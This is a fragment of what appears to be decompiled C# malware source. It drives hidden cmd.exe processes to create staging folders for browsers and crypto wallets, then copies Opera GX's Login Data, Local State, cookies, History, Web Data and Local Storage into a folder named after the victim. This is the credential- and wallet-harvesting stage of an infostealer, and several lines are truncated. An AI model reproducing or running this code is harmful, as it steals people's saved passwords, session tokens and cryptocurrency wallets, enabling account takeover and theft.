 ((TextWriter) process.StandardInput).WriteLine("cd Browsers");
((TextWriter) process.StandardInput).WriteLine("mkdir GoogleChrome");
((TextWriter) process.StandardInput).WriteLine("mkdir Opera");
((TextWriter) process.StandardInput).WriteLine("mkdir OperaGx");
((TextWriter) process.StandardInput).WriteLine("mkdir MicrosoftEdge");
((TextWriter) process.StandardInput).Flush();
((TextWriter) process.StandardInput).Close();
process.WaitForExit();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.Start();
((TextWriter) process.StandardInput).WriteLine("cd %appdata%/Opera Software/Opera Gx Stable"
((TextWriter) process.StandardInput).WriteLine("copy \"Bookmarks\" %appdata%\\" + str + "\\B
((TextWriter) process.StandardInput).WriteLine("copy \"History\" %appdata%\\" + str + "\\Bro
((TextWriter) process.StandardInput).WriteLine("copy \"Login Data\" %appdata%\\" + str + "\\
((TextWriter) process.StandardInput).WriteLine("copy \"Web Data\" %appdata%\\" + str + "\\Br
((TextWriter) process.StandardInput).WriteLine("xcopy Network %appdata%\\" + str + "\\Browse
((TextWriter) process.StandardInput).WriteLine("copy \"Local State\" %appdata%\\" + str + "\
((TextWriter) process.StandardInput).WriteLine("cd Local Storage");
((TextWriter) process.StandardInput).WriteLine("xcopy leveldb %appdata%\\" + str + "\\Browse
((TextWriter) process.StandardInput).Flush();
((TextWriter) process.StandardInput).Close();
process.WaitForExit();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.Start();
((TextWriter) process.StandardInput).WriteLine("cd %appdata%\\" + Environment.UserName + "-A
((TextWriter) process.StandardInput).WriteLine("mkdir Wallets");
((TextWriter) process.StandardInput).WriteLine("cd Wallets");
((TextWriter) process.StandardInput).WriteLine("mkdir Armory");